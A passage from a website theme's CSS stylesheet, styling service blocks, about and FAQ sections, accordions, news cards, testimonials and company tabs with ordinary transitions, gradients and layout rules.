	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform:translateY(20px);
}

.services-block-three .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:0px;
	height:4px;
	background-color:#3241ff;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.services-block-three .inner-box:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:0px;
	height:4px;
	background-color:#3241ff;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.services-block-three .inner-box:hover::before,
.services-block-three .inner-box:hover::after{
	width:100%;
}

.services-block-three .inner-box .icon-box{
	position:relative;
	width:118px;
	height:118px;
	color:#ffffff;
	font-size:50px;
	text-align:center;
	line-height:118px;
	margin:0 auto;
	border-radius:50%;
	margin-top:-59px;
	display:inline-block;
	margin-bottom:20px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	background-image: -ms-linear-gradient(right, #45A401 0%, #9EE213 100%);
	background-image: -moz-linear-gradient(right, #45A401 0%, #9EE213 100%);
	background-image: -o-linear-gradient(right, #45A401 0%, #9EE213 100%);
	background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #45A401), color-stop(100, #9EE213));
	background-image: -webkit-linear-gradient(right, #45A401 0%, #9EE213 100%);
	background-image: linear-gradient(to left, #45A401 0%, #9EE213 100%);
}

.services-block-three .inner-box h6{
	position:relative;
	font-size:18px;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:15px;
}

.services-block-three .inner-box h6 a{
	position:relative;
	color:#012068;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block-three .inner-box:hover h6 a{
	color:#3241ff;
}

.services-block-three .inner-box .text{
	position:relative;
	font-size:16px;
	color:#1a1e66;
	line-height:1.7em;
}

.services-block-three.style-two .inner-box .icon-box{
	background-image: -ms-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: -moz-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: -o-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: -webkit-gradient(linear, bottom, left top, color-stop(0, #313ffb), color-stop(100, #0f1aa4));
	background-image: -webkit-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: linear-gradient(to bottom, #313ffb 0%, #0f1aa4 100%);
}

/*** 

====================================================================
	About Section Two
====================================================================

***/

.about-section-two{
	position:relative;
	padding:95px 0px 60px;
}

.about-section-two:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:url(../images/background/pattern-1.png) left top no-repeat;
}

.about-section-two:after{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:url(../images/background/pattern-2.png) right top no-repeat;
}

.about-section-two .video-column{
	position:relative;
	margin-bottom:40px;
	z-index:1;
}

.about-section-two .content-column{
	position:relative;
	margin-bottom:40px;
}

.about-section-two .content-column .inner-column{
	position:relative;
	padding-left:40px;
	z-index:1;
}

.about-section-two .content-column .inner-column h3{
	position:relative;
	color:#012068;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:25px;
}

.about-section-two .content-column .inner-column h3 span{
	color:#3241ff;
}

.about-section-two .content-column .inner-column .text{
	position:relative;
	margin-bottom:40px;
}

.about-section-two .content-column .inner-column .text p{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:20px;
}

/*** 

====================================================================
	Services Section Four
====================================================================

***/

.services-section-four{
	position:relative;
	padding:95px 0px 100px;
	z-index:1;
	background-color:#f2f3fa;
}

.services-section-four .sec-title .text{
    position: relative;
    color: #1a1e66;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.8em;
    max-width: 600px;
    width: 100%;
	margin-top:0px;
}

.services-block-four{
	position:relative;
}

.services-block-four .inner-box{
	position:relative;
	overflow:hidden;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.services-block-four .inner-box .image{
	position:relative;
}

.services-block-four .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block-four .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	padding:15px 45px 20px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	background-color:rgba(1,32,104,0.90);
}

.services-block-four .inner-box .image .overlay-box .content{
	position:relative;
	padding-left:60px;
}

.services-block-four .inner-box .image .overlay-box .content .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	color:#65b408;
	font-size:46px;
	line-height:1em;
}

.services-block-four .inner-box .image .overlay-box h6{
	position:relative;
	font-weight:700;
	color:#ffffff;
	line-height:1.4em;
}

.services-block-four .inner-box:hover .image .overlay-box{
	margin-bottom:-100px;
}

.services-block-four .inner-box .image .overlay-box-two{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    color: #ffffff;
    opacity: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -moz-transform: scaleX(0);
    transform: scaleX(0);
	background-color:rgba(1,32,104,0.92);
}

.services-block-four .inner-box:hover .image .overlay-box-two{
    top: 0px;
    opacity: 1;
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    -moz-transform: scaleX(1);
    transform: scaleX(1);
}

.services-block-four .inner-box .image .overlay-box-two .overlay-inner-two{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 30px;
}

.services-block-four .inner-box .image .overlay-box-two .overlay-inner-two .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
	padding-left:70px;
}

.services-block-four .inner-box .image .overlay-box-two .icon-box{
	position:absolute;
	left:0px;
	color:#65b408;
	font-size:46px;
	line-height:1em;
}

.services-block-four .inner-box .image .overlay-box-two h6{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:12px;
}

.services-block-four .inner-box .image .overlay-box-two h6 a{
	position:relative;
	color:#ffffff;
}

.services-block-four .inner-box .image .overlay-box-two .text{
	position:relative;
	font-size:16px;
	font-weight:400;
	line-height:1.6em;
	color:#ffffff;
	margin-bottom:15px;
}

.services-block-four .inner-box .image .overlay-box-two .read-more{
	position:relative;
	color:#509cf9;
	font-size:14px;
	 transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}

.services-block-four .inner-box .image .overlay-box-two .read-more:hover{
	color:#ffffff;
}

.services-section-four .btn-box{
	position:relative;
	margin-top:45px;
}

/*** 

====================================================================
	Business Section
====================================================================

***/

.business-section{
	position:relative;
}

.business-section .outer-container{
	position:relative;
}

.business-section .title-column{
	position:relative;
	width:50%;
	float:left;
	padding-left:15px;
}

.business-section .title-column .inner-column{
	position:relative;
	max-width:590px;
	float:right;
	width:100%;
	margin-top:175px;
	padding-right:120px;
	margin-bottom:50px;
	transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}

.business-section .title-column .inner-column .inner-wrapper-sticky{
	transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}

.business-section .title-column .inner-column .logo{
	position:relative;
	margin-bottom:20px;
}

.business-section .title-column .inner-column h2{
	position:relative;
	color:#012068;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:18px;
}

.business-section .title-column .inner-column h2 span{
	color:#3241ff;
}

.business-section .title-column .inner-column .text{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.7em;
}

.business-section .contents-column{
	position:relative;
	width:50%;
	float:left;
}

.business-section .contents-column .inner-column{
	position:relative;
	padding-top:80px;
	padding-right:15px;
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
	-moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
}

.business-section .contents-column .inner-column .title-box{
	position:relative;
	padding-left:55px;
	margin-bottom:70px;
}

.business-section .contents-column .inner-column .title-box h2{
	position:relative;
	color:#012068;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:18px;
}

.business-section .contents-column .inner-column .title-box h2 span{
	color:#3241ff;
}

.business-section .contents-column .inner-column .services-blocks{
	position:relative;
	margin-left:-60px;
	margin-bottom:40px;
}

/* Services Block Five */

.services-block-five{
	position:relative;
	padding-bottom:45px;
}

.services-block-five .inner-box{
	position:relative;
	padding-top:25px;
	padding-left:150px;
}

.services-block-five .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:115px;
	height:115px;
	color:#ffffff;
	font-size:60px;
	overflow:hidden;
	text-align:center;
	border-radius:50%;
	line-height:112px;
	background-image: -ms-linear-gradient(top, #9FE013 0%, #49a702 100%);
	background-image: -moz-linear-gradient(top, #9FE013 0%, #49a702 100%);
	background-image: -o-linear-gradient(top, #9FE013 0%, #49a702 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #9FE013), color-stop(100, #49a702));
	background-image: -webkit-linear-gradient(top, #9FE013 0%, #49a702 100%);
	background-image: linear-gradient(to bottom, #9FE013 0%, #49a702 100%);
}

.services-block-five .inner-box h6{
	position:relative;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:15px;
}

.services-block-five .inner-box h6 a{
	position:relative;
	color:#012068;
	 transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}

.services-block-five .inner-box h6 a:hover{
	color:#3241ff;
}

.services-block-five .inner-box .text{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	max-width:270px;
	line-height:1.7em;
}

.business-section .contents-column .testimonial-boxed{
	position:relative;
	margin-right:-15px;
}

.business-section .contents-column .testimonial-boxed .inner-boxed{
	position:relative;
	padding:80px 15px 80px 130px;
}

.business-section .contents-column .testimonial-boxed .inner-boxed:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,21,69,0.80);
}

.business-section .contents-column .testimonial-boxed .inner-boxed .inner-content{
	position:relative;
	max-width:450px;
}

.business-section .contents-column .testimonial-boxed .inner-boxed h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	margin-bottom:30px;
}

.business-section .contents-column .testimonial-boxed .inner-boxed h2 span{
	color:#509cf9;
}

/* Testimonial Block Two */

.testimonial-block-two{
	position:relative;
}

.testimonial-block-two .inner-box{
	position:relative;
}

.testimonial-block-two .inner-box .content-box{
	position:relative;
	padding:25px 25px 28px;
	background-color:#3241ff;
}

.testimonial-block-two .inner-box .content-box:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:-20px;
	border-top: 20px solid #3241ff;
    border-right: 20px solid transparent;
}

.testimonial-block-two .inner-box .content-box .text{
	position:relative;
	font-size:17px;
	color:#ffffff;
	line-height:1.6em;
}

.testimonial-block-two .inner-box .lower-box{
	position:relative;
	margin-top:40px;
}

.testimonial-block-two .inner-box .lower-box .lower-inner{
	position:relative;
	padding-left:110px;
	padding-top:16px;
	min-height:84px;
}

.testimonial-block-two .inner-box .lower-box .lower-inner .image{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:84px;
	height:84px;
	border-radius:50%;
	overflow:hidden;
}

.testimonial-block-two .inner-box .lower-box .lower-inner h3{
	position:relative;
	font-size:18px;
	color:#ffffff;
	line-height:1.3em;
	margin-bottom:4px;
}

.testimonial-block-two .inner-box .lower-box .lower-inner .designation{
	position:relative;
	font-size:15px;
	color:#509cf9;
}

.business-section .contents-column .testimonial-boxed .owl-nav{
	display:none;
}

.business-section .contents-column .testimonial-boxed .owl-dots{
	position:absolute;
	right:0px;
	bottom:0px;
}

.business-section .contents-column .testimonial-boxed .owl-dots .owl-dot{
	position:relative;
	width:7px;
	height:7px;
	margin-right:10px;
	border-radius:50px;
	display:inline-block;
	background-color:#509cf9;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.business-section .contents-column .testimonial-boxed .owl-dots .owl-dot.active,
.business-section .contents-column .testimonial-boxed .owl-dots .owl-dot:hover{
	background-color:#ffffff;
}

/* Awards Blocks */

.business-section .contents-column .awards-blocks{
	position:relative;
}

.business-section .contents-column .awards-blocks .awards-inner{
	position:relative;
	max-width:590px;
	padding:85px 50px;
}

.business-section .contents-column .awards-blocks .awards-inner h2{
	position:relative;
	color:#012068;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:18px;
}

.business-section .contents-column .awards-blocks .awards-inner h2 span{
	color:#3241ff;
}

.business-section .contents-column .awards-blocks .awards-inner .text{
    position: relative;
    color: #1a1e66;
    font-size: 16px;
    line-height: 1.7em;
	margin-bottom:40px;
}

.business-section .contents-column .awards-blocks .awards-inner ul{
	position:relative;
}

.business-section .contents-column .awards-blocks .awards-inner ul li{
	position:relative;
	width:30%;
	margin-right:20px;
	display:inline-block;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.business-section .contents-column .awards-blocks .awards-inner ul li:last-child{
	margin-right:0px;
}

.faq-section{
	position:relative;
	padding:95px 0px 60px;
	background-color:#f2f3fa;
}

.faq-section .faq-column{
	margin-bottom:40px;
}

.faq-section .side-image{
	position:absolute;
	right:0px;
	top:0px;
	width:45%;
	height:100%;
	background-size:cover;
	background-repeat:no-repeat;
}

.faq-section .side-image:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0.9;
	background-image: -ms-linear-gradient(left, #012068 0%, #2f3ff5 100%);
	background-image: -moz-linear-gradient(left, #012068 0%, #2f3ff5 100%);
	background-image: -o-linear-gradient(left, #012068 0%, #2f3ff5 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #012068), color-stop(100, #2f3ff5));
	background-image: -webkit-linear-gradient(left, #012068 0%, #2f3ff5 100%);
	background-image: linear-gradient(to right, #012068 0%, #2f3ff5 100%);
}

/*** 

====================================================================
	Accordions style
====================================================================

***/

.accordion-box{
	position:relative;
}

.accordion-box .block:first-child{
	border-top:1px solid #eaeaea;
}

.accordion-box .block{
	position:relative;
	border-bottom:1px solid #eaeaea;
}

.accordion-box .block:last-child{
	border-bottom:none;
}

.accordion-box .block .acc-btn{
	position:relative;
	font-size:18px;
	margin-bottom:0px;
	cursor:pointer;
	line-height:24px;
	font-weight:700;
    padding: 27px 10px 27px 50px;
	color:#012068;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.accordion-box .block .acc-btn .arrow{
	position:absolute;
	right:0px;
	color:#c9c9ce;
	font-size:22px;
	font-weight:700;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.accordion-box .block .acc-btn.active .arrow{
	transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
}

.accordion-box .block .acc-btn .icon-inner{
	color:#13b5ea;
	font-size:16px;
}

.accordion-box .block .icon-outer{
	position:absolute;
	left:0px;
	top:28px;
	width:20px;
	height:20px;
	text-align:center;
	font-size:10px;
	color:#f2f3fa;
	border-radius:50px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-image: -ms-linear-gradient(top, #9FE013 0%, #49a702 100%);
    background-image: -moz-linear-gradient(top, #9FE013 0%, #49a702 100%);
    background-image: -o-linear-gradient(top, #9FE013 0%, #49a702 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #9FE013), color-stop(100, #49a702));
    background-image: -webkit-linear-gradient(top, #9FE013 0%, #49a702 100%);
    background-image: linear-gradient(to bottom, #9FE013 0%, #49a702 100%);
}

.accordion-box .block .icon-outer .icon{
	position:absolute;
	left:0px;
	top:50%;
	margin-top:-21px;
	width:100%;
	height:42px;
	line-height:41px;
	text-align:center;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.accordion-box .block .acc-btn.active .icon-outer{
	background-color:#153e4d;
}

.accordion-box .block .icon-outer .icon-plus{
	opacity:1;
}

.accordion-box .block .icon-outer .icon-minus{
	opacity:0;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus{
	opacity:1;
	color:#f2f3fa;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus{
	opacity:0;
}

.accordion-box .block .acc-content{
	position:relative;
	display:none;	
}

.accordion-box .block .acc-content.current{
	display:block;	
}

.accordion-box .block .content{
	position:relative;
	font-size:13px;
	padding:0px 0px 20px;
}

.accordion-box .block .content p{
	margin-bottom:20px;
	line-height:1.8em;
	color:#1a1e66;
	font-size:16px;
}

.accordion-box .block .content p:last-child{
	margin-bottom:0px;	
}

.faq-section .counter-column{
	position:relative;
}

.faq-section .counter-column .inner-column{
	position:relative;
	z-index:1;
	margin-bottom:40px;
}

.faq-section .counter-column .inner-column .image{
	position:relative;
	box-shadow:0px 0px 20px rgba(0,0,0,0.25);
}

.faq-section .counter-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

/*** 

====================================================================
	News Section Two
====================================================================

***/

.news-section-two{
	position:relative;
	padding-top:95px;
}

.news-section-two.alternate{
	padding-bottom:90px;
}

.news-section-two.style-two{
	padding-top:40px;
}

.news-section-two.style-two .sec-title-three .text{
	max-width:590px;
	font-size:16px;
	color:#666666;
	line-height:1.7em;
}

.news-block-two{
	position:relative;
	margin-bottom:0px;
}

.news-block-two .inner-box{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.news-block-two .inner-box .image{
	position:relative;
	overflow:hidden;
}

.news-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block-two .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.news-block-two .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-27px;
	margin-top:-27px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block-two .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.news-block-two .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:-100%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.85;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:rgba(1,32,104,0.90);
}

.news-block-two .inner-box:hover .image .overlay-box:before{
	left:0%
}

.news-block-two .inner-box .lower-content{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	padding:30px 30px 35px;
}

.news-block-two .inner-box .lower-content .post-meta{
	position:relative;
}

.news-block-two .inner-box .lower-content .post-meta li{
	position:relative;
	margin-right:20px;
	color:#0b1598;
	font-size:14px;
	padding-left:22px;
	display:inline-block;
}

.news-block-two .inner-box .lower-content .post-meta li:last-child{
	margin-right:0px;
}

.news-block-two .inner-box .lower-content .post-meta li .fa{
	position:absolute;
	left:0px;
	top:0px;
	color:#303ef9;
	font-size:14px;
}

.news-block-two .inner-box .lower-content h5{
	position:relative;
	font-weight:700;
	line-height:1.5em;
	margin-top:8px;
	margin-bottom:24px;
}

.news-block-two .inner-box .lower-content h5 a{
	position:relative;
	color:#012068;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block-two .inner-box .lower-content h5 a:hover{
	color:#303ef9;
}

.news-block-two.brown .inner-box .image .overlay-box:before{
	background-color:rgba(0,0,0,0.84);
}

.news-block-two.brown .inner-box .image .overlay-box .plus{
	background-color:#ad8e63;
	color:#ffffff;
}

.news-block-two.brown .inner-box .lower-content{
	border-bottom:5px solid transparent;
}

.news-block-two.brown .inner-box .lower-content .post-meta li,
.news-block-two.brown .inner-box .lower-content .post-meta li .fa{
	color:#9c9c9c;
}

.news-block-two.brown .inner-box:hover .lower-content{
	border-color:#ad8e63;
}

.news-block-two.brown .inner-box .lower-content h5{
	font-family: 'Playfair Display', serif;
}

.news-block-two.brown .inner-box .lower-content h5 a{
	color:#000000;
}

.news-block-two.brown .inner-box .lower-content h5 a:hover{
	color:#ad8e63;
}


.news-block-two.red .inner-box .image .overlay-box:before{
	background-color:rgba(236,2,3,0.84);
}

.news-block-two.red .inner-box .image .overlay-box .plus{
	background-color:#ffffff;
	color:#ec0203;
}

.news-block-two.red .inner-box .lower-content .post-meta li,
.news-block-two.red .inner-box .lower-content .post-meta li .fa{
	color:#999999;
}

.news-block-two.red .inner-box .lower-content h5 a{
	color:#000000;
}

/*** 

====================================================================
	Call To Action Section Two
====================================================================

***/

.call-to-action-two{
	position:relative;
	padding:25px 0px;
	background-color:#020f2f;
}

.call-to-action-two h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
}

.call-to-action-two h2 span{
	color:#3241ff;
}

.call-to-action-two .theme-btn{
	margin-top:3px;
}

/*** 

====================================================================
	Services Section Five
====================================================================

***/

.services-section-five{
	position:relative;
	padding:125px 0px 20px;
}

.services-section-five .services-text{
	position:relative;
	color:#012068;
	font-size:14px;
	text-align:center;
}

.services-section-five .services-text a{
	text-decoration:underline;
}

.services-block-six{
	position:relative;
	z-index:1;
	margin-bottom:80px;
}

.services-block-six .inner-box{
	position:relative;
	padding-top:35px;
	padding-left:200px;
	min-height:187px;
}

.services-block-six .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:175px;
	height:187px;
	color:#f95f01;
	font-size:60px;
	line-height:1em;
	text-align:center;
	padding-top:55px;
	display:inline-block;
	background: url(../images/icons/service-icon-1.png) no-repeat;
}

.services-block-six .inner-box h6{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:10px;
}

.services-block-six .inner-box h6 a{
	position:relative;
	color:#012068;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-six .inner-box h6 a:hover{
	color:#4659e2;
	text-decoration:underline;
}

.services-block-six .inner-box .text{
	position:relative;
	font-size:16px;
	color:#1a1e66;
	line-height:1.7em;
	max-width:280px;
}

/*** 

====================================================================
	About Section Three
====================================================================

***/

.about-section-three{
	position:relative;
	padding:55px 0px 70px;
}

.about-section-three .content-column{
	position:relative;
	margin-bottom:40px;
}

.about-section-three .content-column .inner-column{
	position:relative;
}

.about-section-three .content-column .inner-column .sec-title{
	margin-bottom:30px;
}

.about-section-three .content-column .inner-column .bold-text{
	position:relative;
	font-size:18px;
	color:#1a1e66;
	font-weight:700;
	line-height:1.6em;
	margin-bottom:22px;
}

.about-section-three .content-column .inner-column .text{
	position:relative;
	font-size:16px;
	color:#1a1e66;
	font-weight:400;
	line-height:1.6em;
	margin-bottom:30px;
}

.about-section-three .image-column{
	position:relative;
	text-align:center;
}

/*** 

====================================================================
	Companies Section
====================================================================

***/

.companies-section{
	position:relative;
	padding-bottom:40px;
}

.companies-section .title-box{
	position:relative;
	padding:95px 0px 85px;
}

.companies-section .title-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.80);
}

.companies-section .lower-section{
	position:relative;
	margin-top:-54px;
}

/*** 

====================================================================
	Company Tabs Style
====================================================================

***/

.company-info-tabs .company-tabs{
	position:relative;
}

.company-info-tabs .company-tabs .tab-btns{
	position:relative;
	z-index:1;
}

.company-info-tabs .company-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	float:left;
	width:31.6%;
	font-size:15px;
	color:#ffffff;
	text-align:center;
	background:#4659e2;
	font-weight:400;
	line-height:24px;
	cursor:pointer;
	margin:0px 10px;
	padding:15px 20px 15px;
	text-transform:capitalize;
	transition:all 500ms ease;
	border-radius:5px 5px 0px 0px;
}

.company-info-tabs .company-tabs .tab-btns .tab-btn:hover,
.company-info-tabs .company-tabs .tab-btns .tab-btn.active-btn{
	color:#012068;
	background:#ffffff;
}

.company-info-tabs .company-tabs .tabs-content{
	position:relative;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
	padding:95px 0px 50px;
}

.company-info-tabs .company-tabs .tabs-content:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:url(../images/background/pattern-1.png) left top no-repeat;
}

.company-info-tabs .company-tabs .tabs-content:after{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:url(../images/background/pattern-2.png) right top no-repeat;
}

.company-info-tabs .company-tabs .tabs-content .tab{
	position:relative;
	display:none;
	margin-top:30px;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.company-info-tabs .company-tabs .tabs-content .tab.active-tab{
	display:block;
	margin-top:0px;
}

.company-info-tabs .company-tabs .tabs-content .tab .title-column{
	position:relative;
	margin-bottom:40px;
}

.company-info-tabs .company-tabs .tabs-content .tab .title-column .inner-column{
	position:relative;
	padding-top:65px;
	z-index:1;
}

/* Services Block Seven */

.services-block-seven{
	position:relative;
	margin-bottom:40px;
	z-index:1;
}

.services-block-seven .inner-box{
	position:relative;
	padding-left:85px;
	min-height:60px;
}

.services-block-seven .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:7px;
	color:#4659e2;
	font-size:46px;
	line-height:1em;
}

.services-block-seven .inner-box .text{
	position:relative;
	color:#1a1e66;
	font-size:18px;
	font-weight:700;
	line-height:1.7em;
}

.company-info-tabs .company-tabs .tabs-content .tab .blocks-column{
	position:relative;
	z-index:10;
}

.company-info-tabs .company-tabs .tabs-content .tab .blocks-column .inner-column{
	position:relative;
}

.services-block-eight.margin-top{
	margin-top:80px;
}

/* Services Block Eight */

.services-block-eight{
	position:relative;
	margin-bottom:30px;
}

.services-block-eight .inner-box{
	position:relative;
	text-align:center;
	padding:40px 30px 40px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.services-block-eight .inner-box .icon-box{
	position:relative;
	color:#012068;
	font-size:54px;
	line-height:1em;
	margin-bottom:20px;
}

.services-block-eight .inner-box h5{
	position:relative;
	font-size:20px;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:12px;
}

.services-block-eight .inner-box h5 a{
	position:relative;
	color:#012068;
}

.services-block-eight .inner-box .text{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.7em;
}

.services-block-eight .inner-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	color:#ffffff;
	text-align:center;
	-webkit-transition:all 700ms ease;
	-ms-transition:all 700ms ease;
	-o-transition:all 700ms ease;
	transition:all 700ms ease;
	-moz-transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
